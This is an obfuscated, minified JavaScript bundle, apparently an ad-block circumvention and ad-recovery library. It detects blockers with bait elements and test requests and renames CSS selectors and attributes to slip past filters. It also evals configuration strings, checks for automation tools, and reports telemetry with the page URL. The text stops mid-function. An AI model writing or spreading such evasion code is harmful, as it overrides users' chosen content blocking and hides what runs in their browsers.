ua=","biggeekdad.com","mgid.com","sdkVersion",'[id^="dfp-ad-"]',"requestBids","normal|<string>","privacymanager.io","combinator","[<length-percentage>|auto]{1,2}|cover|contain","last","https://t.visx.net/ul_cb/hb_post","<symbol>","pos","https://consent.yorkshirepost.co.uk","start","compareByOriginalPositions","Timed out waiting for consent readiness","https://s.html-load.com","socdm.com","petbook.de","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","object","boolean-expr","ad.as.amanad.adtdp.com","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","cmpStatus","powerad.ai","__fxdriver_evaluate","Combinator is expected","custom","insertData","start prebid request bidsBackHandler for ","<integer>|<length>","Element_setHTMLUnsafe","scanString","external","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","cookieless-data.com","data-src","adblock_circumvent_score","size","ccgateway.net","is_blocking_ads","<custom-ident> : <integer>+ ;","; SameSite=None","allowInterstitial","balance","nullable","ensureInit","Terminate - non-auto-recovery","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","toSetString","parent","browsiprod.com","__phantomas","<mf-name>","List<","() { [native code] }","layer","leftComparison","data:text/html,","prependList","360yield.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","adshield_apply","window.top.apstag.runtime.callCqWrapper","Expected ","__gpp","style","wechat","cache","Wrong node type `","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","auto|avoid","Unknown node type: ","window.top.confiant.services().onASTAdLoad","HyphenMinus is expected","adwallpaper","number-token","auto|from-font|<length>|<percentage>","#adshield","agrvt.com","key",")-token","map","protectHtml","add|subtract|intersect|exclude","ybar","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","eachMapping","lep.co.uk","getBoundingClientRect","akamaized.net","c204ZmtocndhOTR5MGV1cGoybnEx","htlb.casalemedia.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","ping","ar-yahoo-v1","airtory.com","<percentage>|<length>|<number>","initMain","context"];return(a2G=function(){return t})()}(function(t,e){const n=a2V,r=a2G();for(;;)try{if(763252==-parseInt(n(1445))/1+-parseInt(n(3388))/2+-parseInt(n(3057))/3+-parseInt(n(2361))/4*(parseInt(n(902))/5)+-parseInt(n(1880))/6+parseInt(n(2797))/7*(parseInt(n(1152))/8)+parseInt(n(1009))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bg=a2V;var G={9141:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});let o="",i=r(3002);try{var s;o=null!==(s=document[r(3556)][r(3381)](r(3488)))&&void 0!==s?s:r(723);const t=document[r(3556)][r(3381)](r(3925))||document[r(3556)][r(3381)](r(744));t&&(i=new URL(t,window[r(579)][r(1894)])[r(1173)])}catch(t){}const a={version:r(2850),sdkVersion:o,endpoint:i,env:r(2512),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3090)][r(3742)],insertBefore:Node[r(3090)][r(944)]};function i(t,e){const n=r;e[n(1162)]?o[n(944)][n(2144)](e[n(2599)],t,e[n(1162)]):o[n(3742)][n(2144)](e[n(3505)],t)}function s(t){const e=r;o[e(3742)][e(2144)](document[e(2946)],t)}function a(t){const e=r,n=document[e(1489)](t[e(869)]);for(const r of t[e(1926)]())n[e(2724)](r,t[e(3381)](r));return n[e(2854)]=t[e(2854)],n}function c(){const t=r;try{if(null!=window[t(2429)][t(2460)]&&t(3134)===window[t(2429)][t(2460)][t(3134)][t(4049)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2895)](e(506));const r=n[e(572)][0][e(2948)];n[e(572)][0][e(2948)]=t;const o=n[e(572)][0][e(2948)];return o===r||o[e(2049)]()===t[e(2049)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2149),p=r(2341);let g=0;function w(){const t=r;return![t(2632),t(3326)][t(1288)]((e=>location[t(2159)][t(2950)](e)))&&!window[t(1482)]}function b(){const t=r;return i.A[t(2602)](p)||g[t(3180)]()}async function y(t){const e=r;return e(2877)===i.A[e(2602)](e(2365),!1)||!(!(window[e(579)][e(2739)]+window[e(579)][e(2255)])[e(3155)](e(1749))&&e(2877)!==i.A[e(2602)](e(1749),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2232)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2704)](p,g[n(3180)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2704)](p,g[e(3180)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2877)===i.A[e(2602)](e(2365),!1)||(void 0!==f?f:w()&&![e(1351),e(3326)][e(1288)]((t=>location[e(2159)][e(2950)](t)))&&e(2877)===i.A[e(2602)](m)?(A(t)[e(2232)]((t=>{const n=e;f=t,i.A[n(2704)](m,t[n(3180)]())})),!0):(f=await A(t),i.A[e(2704)](m,f[e(3180)]()),f))}async function x(t){return await async function(){const t=a2V;let e=!1;try{const n=document[t(1489)](t(1632));n[t(2724)]("id",t(603)),document[t(2946)][t(3742)](n),n[t(2724)](t(3955),t(2323));const r=["ad",t(2830),t(603),t(3094),t(3271),t(2207),t(975),t(3034),t(2286),t(2994),t(2376),t(2416),t(1534),t(4032),t(738),t(3106),t(1920),t(3745),t(4173)];for(const i of r){n[t(595)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2291)](n);if(t(3481)===r[t(3287)]||t(1187)===r[t(955)]){o.A[t(2676)](t(4084)),e=!0;break}}document[t(2946)][t(3864)](n)}catch(e){o.A[t(2676)](t(2831)[t(2475)](e))}return e}()?[!0,1]:await async function(){const t=a2V,e=XMLHttpRequest[t(3180)]();return!(!e[t(3155)](t(3883))||!e[t(3155)](t(1980))||(o.A[t(2676)](t(2e3)),0))}()?[!0,2]:await async function(t){const e=a2V,n=[];if(t)for(const r of t)e(4112)===r[e(2695)]&&n[e(1670)]({url:r[e(3704)]});const r=window[e(579)][e(2159)][e(2950)](e(995));return r?n[e(1670)]({url:e(2287)}):(n[e(1670)]({url:e(4178),mustIncludeStrings:[e(3271)],mustExcludeStrings:[e(2721)]}),s.A[e(2470)]()||n[e(1670)]({url:e(1735),mustIncludeStrings:[e(3154)],mustExcludeStrings:[e(2721)]})),(await Promise[e(1254)]([...n[e(3971)]((t=>k(t[e(3704)],t[e(3694)],t[e(2982)]))),r?_():V()]))[e(1288)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2V,n=t[e(1214)]||[],r=await Promise[e(1254)](t[e(3704)][e(3971)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2V;if(i(1481)===t[i(2695)]){const t=new XMLHttpRequest;t[i(3695)](i(4220),(()=>{const r=i;4===t[r(3116)]&&(t[r(2754)]>=200&&t[r(2754)]<300||n[r(3155)](t[r(2754)])?e():o())})),t[i(3695)](i(3367),(()=>o())),t[i(1659)](i(1217),r),t[i(1341)]()}else if(i(757)===t[i(2695)])if(s.A[i(1892)]())k(r)[i(2232)]((t=>t?o():e()))[i(2451)](o);else{const t=new Image;t[i(3695)](i(897),(()=>e())),t[i(3695)](i(3367),(()=>o())),t[i(744)]=r}else if(i(3152)===t[i(2695)]){const t=document[i(1489)](i(3152));t[i(3695)](i(897),(()=>e())),t[i(3695)](i(3367),(()=>o())),t[i(744)]=r,document[i(2946)][i(3742)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2676)](i(2842)[i(2475)](t[i(3704)])),!0):(o.A[i(2676)](i(1930)[i(2475)](t[i(3704)],i(493))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(757),url:[e(3040),e(576)]})}async function k(t){const e=r;let n=arguments[e(4185)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2602)]()[e(3099)][e(2144)](window,t);if(r[e(754)])return!0;if(null===r[e(640)]&&e(2763)===r[e(2695)])return!0;if(r[e(2754)]<200||r[e(2754)]>=300)return!0;const o=await r[e(3219)]();if(0===o[e(4185)])return!0;if(!n[e(3196)]((t=>o[e(3155)](t))))return!0;if(i[e(1288)]((t=>o[e(3155)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2676)](e(587)[e(2475)](t)),!1):(o.A[e(2676)](e(1855)[e(2475)](t,e(3606))),!0)}return!1}async function _(){const t=r,e=document[t(1489)](t(1483)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3955)][o(3467)](o(3792),"0"),e[o(3955)][o(3467)](o(1937),"0"),e[o(3955)][o(3467)](o(955),o(1187)),e[o(3955)][o(3467)](o(2868),o(3481)),document[o(2946)][o(3742)](e);const s=null===(i=d.A[o(2602)](window)[o(4163)][o(2602)][o(2144)](e,window))||void 0===i?void 0:i[o(2527)];if(!s)return n(!1);s[o(1725)][o(1659)](),s[o(1725)][o(1146)](o(1582)),s[o(1725)][o(2143)]();const a=s[o(1725)][o(1489)](o(3152));a[o(2724)](o(744),o(2287)),a[o(3695)](o(897),(()=>n(!1))),a[o(3695)](o(3367),(()=>n(!0))),s[o(1725)][o(2946)][o(3742)](a)}));return e[t(2267)](),n}async function V(){const t=r,e=document[t(1489)](t(1483)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3955)][o(3467)](o(3792),"0"),e[o(3955)][o(3467)](o(1937),"0"),e[o(3955)][o(3467)](o(955),o(1187)),e[o(3955)][o(3467)](o(2868),o(3481)),document[o(2946)][o(3742)](e);const s=null===(i=d.A[o(2602)](window)[o(4163)][o(2602)][o(2144)](e,window))||void 0===i?void 0:i[o(2527)];if(!s)return n(!0);s[o(1725)][o(1659)](),s[o(1725)][o(1146)](o(1582)),s[o(1725)][o(2143)]();const a=s[o(1725)][o(1489)](o(3152));a[o(2724)](o(744),o(4178)),a[o(3695)](o(897),(()=>{const t=o;try{var e;const r=s[t(3271)];if(!r)return n(!0);if(!(null===(e=Object[t(2669)](r,t(1954)))||void 0===e?void 0:e[t(2704)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3695)](o(3367),(()=>n(!0))),s[o(1725)][o(2946)][o(3742)](a)}));return e[t(2267)](),n}function z(){const t=r,e=i.A[t(2602)](t(994),!1,t(1501));return!!e&&!!e[t(813)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});class o{static[r(3134)](){const t=r;try{if(null!=window[t(2429)][t(2460)]&&t(3134)===window[t(2429)][t(2460)][t(3134)][t(4049)])return!0}catch(t){}return!1}static[r(2470)](){const t=r;try{if(o[t(3134)]())return!1;const e=navigator[t(2939)][t(2049)](),n=[t(1724)];return![t(921),t(4142),t(2389),t(822),t(1211),t(4210),t(1539),t(2749),t(3178),t(3536),t(2481),t(1438),t(4069)][t(1288)]((n=>e[t(3155)](n)))&&n[t(1288)]((n=>e[t(3155)](n)))}catch(t){}return!1}static[r(3875)](){const t=r;try{if(o[t(3134)]())return!1;const e=navigator[t(2939)][t(2049)]();if(e[t(3155)](t(2277))||e[t(3155)](t(720)))return!0;const n=[t(3178)];return![t(921),t(4142),t(2389),t(822),t(1211),t(4210),t(1539),t(2749),t(3536),t(2481),t(1438),t(4069)][t(1288)]((n=>e[t(3155)](n)))&&n[t(1288)]((n=>e[t(3155)](n)))}catch(t){}return!1}static[r(1892)](){const t=r;try{const e=navigator[t(2939)][t(2049)]();return e[t(3155)](t(880))&&e[t(3155)](t(4037))}catch(t){}return!1}static[r(1020)](){const t=r;try{return navigator[t(2939)][t(2049)]()[t(3155)](t(1545))}catch(t){}return!1}static[r(1518)](){const t=r;return navigator[t(2939)][t(2049)]()[t(3155)](t(2349))}}},5131:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1052),s=6e5,a=()=>{const t=r,e=o.A[t(2602)](i);if(e)try{const n=Date[t(3048)](),r=JSON[t(3025)](atob(e))[t(1058)]((e=>e[t(801)]+s>n));o.A[t(2704)](i,btoa(JSON[t(3006)](r)))}catch(t){}},c=()=>!window[r(579)][r(2159)][r(2950)](r(3326)),l=t=>{const e=r;a();const n=o.A[e(2602)](i);if(n)try{const r=JSON[e(3025)](atob(n)),o=Date[e(3048)](),i=r[e(901)]((n=>n[e(3704)]===t));if(!i||i[e(801)]+s<o)return;return i[e(2356)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2602)](i);try{const r=s?JSON[n(3025)](atob(s)):[],a=r[n(722)]((e=>e[n(3704)]===t));-1!==a?(r[a][n(2356)]=e,r[a][n(801)]=Date[n(3048)]()):r[n(1670)]({url:t,timestamp:Date[n(3048)](),blocked:e}),o.A[n(2704)](i,btoa(JSON[n(3006)](r)))}catch(t){}}},8131:(q,u,o)=>{"use strict";const qI=a2V;o.d(u,{A1:()=>E,AG:()=>d,M5:()=>R,VE:()=>Q,VL:()=>r,vR:()=>i,z9:()=>b});var e=o(1783),P=o(9141),L=o(9754),X=o(8110),K=o(6033),a=o(5281),N=o(7549),p=o(8542),x=o(6524),j=o(5131);function b(A){const qF=a2V,v=null==A?void 0:A[qF(3971)](((t,e)=>({autoRecovery:t,configIndex:e})))[qF(1058)]((t=>{const e=qF;let{autoRecovery:n}=t;return n[e(1081)]}))[qF(901)]((F=>{const qs=qF;let{autoRecovery:f}=F;if(!f[qs(2700)])return!0;try{if(eval(f[qs(2700)][qs(1377)]))return!0}catch(t){N.A[qs(2676)](qs(734),t)}return!1}));return v}function r(t,n,r){const o=a2V;try{const i=(0,e.Wq)({protectUrlContext:n,url:r,kind:e.MN[o(1671)],endpoint:P.A[o(1304)]}),s=o(1446)[o(2475)](i,'"]');if(!L.A[o(2602)](t)[o(2047)][o(2144)](t[o(1725)][o(2946)],s)){const e=t[o(1725)][o(1489)](o(1634));e[o(2825)]=o(3462),e.as=o(3152),L.A[o(2602)](t)[o(4149)][o(2704)][o(2144)](e,i),t[o(1725)][o(2946)][o(3742)](e)}}catch(t){}}const z=[];let T=!1;function d(t,n,r){const o=a2V;z[o(1670)](r),T||(T=!0,function r(){const i=o,s=z[i(2837)]();if(!s)return void(T=!1);const a=t[i(1725)][i(1489)](i(3152));a[i(744)]=(0,e.Wq)({protectUrlContext:n,url:s[i(744)],kind:e.MN[i(1671)],endpoint:P.A[i(1304)]});for(const{name:t,value:e}of Array[i(3523)](s[i(2867)]))i(744)!==t&&a[i(2724)](t,e);s[i(3371)]||s[i(2071)]?(a[i(3695)](i(897),(()=>{const t=i;s[t(2621)](new Event(t(897)))})),a[i(3695)](i(3367),(()=>{const t=i,e=new Event(t(3367));e[t(838)]=!0,s[t(2621)](e)})),t[i(1725)][i(2946)][i(3742)](a),r()):(a[i(3695)](i(897),(()=>{const t=i;s[t(2621)](new Event(t(897))),r()})),a[i(3695)](i(3367),(()=>{const t=i,e=new Event(t(3367));e[t(838)]=!0,s[t(2621)](e),r()})),t[i(1725)][i(2946)][i(3742)](a))}())}async function E(e,n,r){const o=a2V;if(!(0,j.Tq)())return await t(e,n,r);const i=(0,j.H$)(r);if(void 0!==i)return t(e,n,r)[o(2232)]((t=>{(0,j.fd)(r,t)})),i;const s=await t(e,n,r);return(0,j.fd)(r,s),s}async function t(t,e,n){const r=a2V;if(p.A[r(3875)]()&&p.A[r(1518)]())return await(0,x.p)(e,n);const o=t[r(1725)][r(1489)](r(1634));o[r(2825)]=r(3462),o.as=r(3152),L.A[r(2602)](t)[r(4149)][r(2704)][r(2144)](o,n);const i=new Promise((e=>{const n=r;o[n(3695)](n(897),(()=>{const r=n;try{t[r(1725)][r(2946)][r(3864)](o)}catch(t){}e(!1)})),o[n(3695)](n(3367),(()=>{const r=n;try{t[r(1725)][r(2946)][r(3864)](o)}catch(t){}e(!0)}))}));return t[r(1725)][r(2946)][r(3742)](o),i}function i(t,n,r,o){const i=a2V;if(r[i(1894)]&&r[i(1315)]instanceof Element&&!r[i(1315)][i(2224)]){if(r[i(1315)][i(2224)]=!0,(0,X._V)(o,r[i(1894)]))return;const s=(0,e.Wq)({protectUrlContext:t,url:r[i(1894)],kind:e.MN[i(513)],endpoint:P.A[i(1304)]}),a=n[i(1725)][i(1489)](i(1634));Array[i(3523)](r[i(1315)][i(2867)])[i(1457)]((t=>{const e=i;a[e(2724)](t[e(4049)],t[e(3841)])})),L.A[i(2602)](n)[i(4149)][i(2704)][i(2144)](a,s),a[i(2224)]=!0,r[i(1315)][i(482)](i(842),a)}}const H=[qI(3091),qI(4047),qI(2738),qI(4062),qI(1942),qI(613),qI(3332),qI(3889),qI(3482),qI(3347),qI(4029),qI(2194)],m=3,M=t=>{const e=qI;var n;if(e(3481)!==t[e(3955)][e(3287)]||!t[e(1985)][e(3155)](e(1784)))return!1;if(t[e(1985)][e(4185)]>1e4)return!0;const r=null!==(n=t[e(2948)])&&void 0!==n?n:"";return H[e(1058)]((t=>r[e(3155)](t)))[e(4185)]>=m},Q=(t,e,n)=>{const r=qI,o=t=>(0,X.Bo)(e,t),i=t=>(0,X.pI)(e,t),s=t=>(0,X.yu)(e,t);try{for(const u of Array[r(3523)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2224)]){var a;if(!M(u)||null!==(a=e[r(1525)])&&void 0!==a&&a[r(1288)]((t=>{const e=r;var n;return null===(n=u[e(2948)])||void 0===n?void 0:n[e(3155)](t)}))){var c,l;const n=(0,K.Qw)({protectUrlContext:t,selector:null!==(c=u[r(2948)])&&void 0!==c?c:"",idFilter:t=>(0,X.Bo)(e,t),attributeFilter:t=>(0,X.yu)(e,t)});u[r(2948)]=null!==(l=u[r(2948)])&&void 0!==l&&l[r(3155)](r(3464))?n:""[r(2475)](u[r(2948)],",")[r(2475)](n)}for(let e=0;e<u[r(3955)][r(4185)];e++){const n=u[r(3955)][e],a=u[r(3955)][n];r(3768)==typeof a&&a[r(3155)](r(747))&&(u[r(3955)][n]=(0,K.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Q(t,e,u[r(572)]),u[r(2224)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2224)]&&Q(t,e,u[r(572)]),u[r(2224)]=!0)}catch(t){}},R=(t,n,r)=>{const o=qI;if(!(r instanceof Element))return;const i=L.A[o(2602)](window)[o(1301)][o(2602)][o(2144)](r);if((0,X.ts)(n,i)){const t=L.A[o(2602)](window)[o(1139)][o(2602)][o(2144)](r),e=o(1269)+(0,a.md)(i[o(2049)]()),n=new RegExp("<"[o(2475)](i[o(2049)](),o(3634)),"gi"),s=new RegExp("</"[o(2475)](i[o(2049)](),">"),"gi"),c=t[o(719)](n,"<"[o(2475)](e,"$1"))[o(719)](s,"</"[o(2475)](e,">"));L.A[o(2602)](window)[o(1139)][o(2704)][o(2144)](r,c)}const s=L.A[o(2602)](window)[o(3318)][o(2602)][o(2144)](r);(0,X.Bo)(n,s)&&L.A[o(2602)](window)[o(3318)][o(2704)][o(2144)](r,(0,a.md)(s));const c=L.A[o(2602)](window)[o(2663)][o(2602)][o(2144)](r);for(const t of Array[o(3523)](c))(0,X.Bo)(n,t)&&(c[o(709)]((0,a.md)(t)),c[o(2267)](t));const l=L.A[o(2602)](window)[o(2637)][o(2602)][o(2144)](r);for(const t of Array[o(3523)](l))if((0,X.yu)(n,t[o(4049)])){const e=o(1231)+(0,a.md)(t[o(4049)][o(624)](5)[o(2049)]());L.A[o(2602)](window)[o(1333)][o(2144)](r,e,t[o(3841)]),L.A[o(2602)](window)[o(1255)][o(2144)](r,t[o(4049)])}else(0,X.v5)(n,t[o(4049)],t[o(3841)])&&L.A[o(2602)](window)[o(1333)][o(2144)](r,t[o(4049)],(0,a.md)(t[o(3841)]));if(r instanceof HTMLAnchorElement){const i=L.A[o(2602)](window)[o(2988)][o(2144)](r,o(1894));if(i&&!(0,e.EW)(i))try{const s=new URL(i)[o(2159)];(n[o(3285)][o(1288)]((t=>t[o(3270)](i)))||n[o(4040)][o(1288)]((t=>s[o(2950)](t))))&&L.A[o(2602)](window)[o(1333)][o(2144)](r,o(1894),(0,e.Wq)({protectUrlContext:t,url:i,kind:e.MN[o(533)],endpoint:P.A[o(1304)]}))}catch(t){}}const u=r[o(1926)]()[o(1058)]((t=>t[o(3155)](o(1599))));u[o(4185)]>0&&u[o(1457)]((t=>{r[o(1428)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1970);var g=function(t){const e=r;return t[t[e(950)]=0]=e(950),t[t[e(4151)]=1]=e(4151),t[t[e(3217)]=2]=e(3217),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(4185)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3217)],s=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4185)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1119)]=t,this[e(3604)]=o,this[e(3763)]=s,this[e(4086)]=a,(0,i.A)(this,e(3801),(function(t){const r=e;for(var o=arguments[r(4185)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3048)](),inventoryId:n[r(3763)],args:i}})),(0,i.A)(this,e(1409),(()=>{const t=e;window[t(3695)](t(1721),(e=>{const n=t;if(e[n(1060)]&&e[n(1060)][n(3969)]===p){if(this[n(3604)]===g[n(4151)])return b({inventoryId:this[n(3763)],...e[n(1060)]});if(this[n(3604)]===g[n(950)]&&e[n(1060)][n(3763)]){if(n(2676)===e[n(1060)][n(1324)])return w[n(2676)]("["[n(2475)](e[n(1060)][n(3763)],"]"),...e[n(1060)][n(3679)]);if(n(3310)===e[n(1060)][n(1324)])return w[n(3310)]("["[n(2475)](e[n(1060)][n(3763)],"]"),...e[n(1060)][n(3679)]);if(n(3367)===e[n(1060)][n(1324)])return w[n(3367)](e[n(1060)][n(3367)],"["[n(2475)](e[n(1060)][n(3763)],"]"),...e[n(1060)][n(3679)])}}}))})),(0,i.A)(this,e(1397),(()=>{const t=e,n=async()=>{const t=a2V;if(t(3967)!==window[t(579)][t(2255)]&&t(2239)!==window[t(579)][t(2255)])return;window[t(579)][t(2255)]="";const e=prompt(t(3602));if(t(1535)===e)return this[t(4086)][t(1457)]((e=>console[t(1363)](...e[t(3679)])));if(t(2239)!==e)return;const n=prompt(t(2322)),r=prompt(t(1721)),o=await w[t(1200)](t(3459),null!=n?n:t(3839),null!=r?r:t(3839));alert(t(589)),window[t(1659)](t(2974)[t(2475)](o))};window[t(3695)](t(1256),n),window[t(1796)](n,3e3)})),o===g[e(950)]&&this[e(1397)](),o!==g[e(950)]&&o!==g[e(4151)]||this[e(1409)]()}static[r(2676)](){const t=r;this[t(3935)]();for(var e=arguments[t(4185)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3882)][t(3801)](t(2676),...n);if(this[t(3882)][t(3604)]!==g[t(950)])return b(i);this[t(3882)][t(4086)][t(1670)](i),(l.A[t(2676)]||t(2877)===u.A[t(2602)](t(1760),!1))&&console[t(1363)](...n)}static[r(3310)](){const t=r;this[t(3935)]();for(var e=arguments[t(4185)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3882)][t(3801)](t(3310),...n);if(this[t(3882)][t(3604)]!==g[t(950)])return b(i);this[t(3882)][t(4086)][t(1670)](i),(l.A[t(2676)]||t(2877)===u.A[t(2602)](t(1760),!1))&&console[t(3310)](...n)}static[r(3367)](t){const e=r;this[e(3935)]();for(var n=arguments[e(4185)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3882)][e(3801)](e(3367),[t,...o]);if(s[e(3367)]=t,this[e(3882)][e(3604)]!==g[e(950)])return b(s);this[e(3882)][e(4086)][e(1670)](s),(l.A[e(2676)]||e(2877)===u.A[e(2602)](e(1760),!1))&&console[e(3367)](t,...o)}static[r(4238)](t,e){const n=r;return this[n(3935)](),w[n(2676)](n(4238),t,e),w[n(2676)](n(2649),function(){const t=n;try{const e=performance[t(3510)](t(1886));if(0===e[t(4185)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1457)]((e=>{const c=t;n++,r+=e[c(1106)],(0===a||a>e[c(1106)])&&(a=e[c(1106)]),u<e[c(1106)]&&(u=e[c(1106)]),e[c(4049)][c(1279)](l.A[c(1304)])&&(0,s.EW)(e[c(4049)])&&(0,s.sH)(e[c(4049)])[c(3422)][c(1279)](l.A[c(1304)])&&(o++,i+=e[c(1106)],(0===d||d>e[c(1106)])&&(d=e[c(1106)]),f<e[c(1106)]&&(f=e[c(1106)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1200)](t,e,e)}static async[r(1200)](t,e,n){const o=r;this[o(3935)]();const i=this[o(3882)][o(4086)][o(3971)]((t=>({...t,timestamp:Math[o(2929)](t[o(801)]/1e3)}))),u=c.A[o(2890)](JSON[o(3006)](i)),p=await(0,f.C8)(this[o(3882)][o(1119)],l.A[o(1304)])?(0,f.XV)(l.A[o(1304)],0):l.A[o(1304)],g=new URL(""[o(2475)](p,o(3494)));return g[o(3589)][o(4133)](o(4025),l.A[o(4025)]),g[o(3589)][o(4133)](o(2695),t),g[o(3589)][o(4133)](o(2529),e),g[o(3589)][o(4133)](o(1721),n),g[o(3589)][o(4133)](o(3704),location[o(1894)]),g[o(3589)][o(4133)](o(1500),(0,d.z3)()[o(3180)]()),g[o(3589)][o(4133)](o(4059),(await(0,h.H4)())[o(3180)]()),g[o(3589)][o(4133)](o(1493),m.A[o(4136)](16,16)),(await a.G[o(2827)](o(3483),(0,s.Wq)({protectUrlContext:this[o(3882)][o(1119)],url:g,endpoint:p}),u))[o(640)]}}o=w,(0,i.A)(w,r(3882),void 0),(0,i.A)(w,r(3989),(t=>o[r(3882)]=new o(t,g[r(950)]))),(0,i.A)(w,r(1285),((t,e)=>o[r(3882)]=new o(t,g[r(4151)],e))),(0,i.A)(w,r(3935),(()=>{const t=r;o[t(3882)]||(o[t(3882)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(594)][e(2527)];){n=n[e(3939)][e(2527)];try{t[e(3969)]=p,n[e(4186)](t,"*")}catch(t){}}}},11:(q,u,o)=>{"use strict";o.d(u,{I:()=>N,i:()=>a});var e=o(9141),P=o(5180),L=o(5281),X=o(1783),K=o(7549);const a=()=>{const t=a2V;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugu0u0souo";if(18===e[t(4185)])return null;const n=(0,P.OC)(decodeURI(e));if(!n)throw t(3772);return n}catch(e){const n=t(1783)[t(2475)](e);return K.A[t(3367)](n),null}},N=(t,n,r,o)=>{const 